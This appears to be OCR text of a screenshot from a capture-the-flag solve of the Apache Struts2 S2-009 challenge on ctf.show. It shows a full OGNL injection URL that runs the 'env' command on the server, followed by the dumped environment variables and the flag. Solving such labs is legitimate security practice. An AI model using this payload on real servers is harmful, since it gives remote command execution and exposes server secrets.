 ff87a140-8956-4021-bc88-bc76df4bace6.challenge.ctf.show/S2-009/ajax/example5.action?age=12313&name=(%23context["xwork.MethodAc...
3
积分板 - NepCTF 2...
Runtime.exec Payl...
信息收集
所有书签
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
CATALINA_HOME=/usr/local/tomcat
LANG=C.UTF-8
HOSTNAME=a0eb3177111b
OPENSSL_VERSION=1.1.0f-3
TOMCAT_VERSION=8.5.20
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3
713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JAVA_HOME=/docker-java-home/jre
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_VERSION=8u141
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
PWD=/usr/local/tomcat/webapps
HOME=/root
TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
TOMCAT_MAJOR=8
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
FLAG=ctfshow{10816f8a-0d52-4a3c-adfe-93212b746e2c}
SHLVL=0
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://ff87a140-8956-4021-bc88-bc76df4bace6.challenge.ctf.show/S2-009/ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@ja
va.lang.Runtime@getRuntime().exec(%27env%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+cha
r[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())
(meh)&z[(name)(%27meh%27)]